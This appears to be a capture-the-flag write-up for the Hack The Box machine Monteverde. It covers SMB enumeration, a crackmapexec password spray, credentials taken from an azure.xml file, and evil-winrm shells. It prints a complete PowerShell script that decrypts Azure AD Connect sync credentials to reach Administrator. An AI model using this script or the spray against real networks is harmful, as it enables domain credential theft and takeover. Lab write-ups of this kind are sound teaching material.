Monteverde


NMAP Port Scanning
Initial Shell Enumeration
SMB
Based on NMAP scan result, we can assume this machine would be AD (Active Directory) related machine. Let’s start with SMB enumeration.
First we can get general information with enum4liinux:
 From the result, we can check user lists.
From the result, we can check user lists.
I tried to get password with ldap enumeration but I wasn’t able to get something useful. I think this should be brute-forced or I am missing something.

For brute-force, I just created user list based on enum4linux user result and used this user list as password as well. We can use tools such as hydra, medusa and ncrack and I used crackmapexec:
❯ crackmapexec smb 10.10.10.172 -u users.txt -p users.txt
 Found one valid credential

Found one valid credential SABatchJobs:SABatchJobs. I tried to access SMB share and was able to login successfully. After login, I checked share users$ and got file \mhope\azure.xml
Initial Shell

We can get user password for user mhope:4n0therD4y@n0th3r$ from azure.xml:
Let’s use evil-winrm to get a shell:

Privilege Escalation (mhope to Administrator)
User mhope is in group Azure Admins:
whoami /groups

I searched for this group Azure Admins and found this blog, azuread-connect-for-redteam, about how we can abuse this privilege.
The Azure AD Connect service is essentially responsible for synchronizing things between local AD domain, and the Azure based domain. To do this kind of syncing, it requires privileged credentials for local domain so that it can perform operations. This privileged credential can be obtained and decrypted.
This is the powershell script I used to get cred:
❯ cat azuread.ps1
Write-Host “AD Connect Sync Credential Extract POC`n”
$client = new-object System.Data.SqlClient.SqlConnection
$client.ConnectionString = "Server=localhost;Database=ADSync;Trusted_Connection=True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)
Exploit
Now we just need to upload and execute our powershell script to extract credentials:


We finally have got credential for Administrator and we can get a shell with evil-winrm again.

We are Administrator and now it is possible to get root.txt :)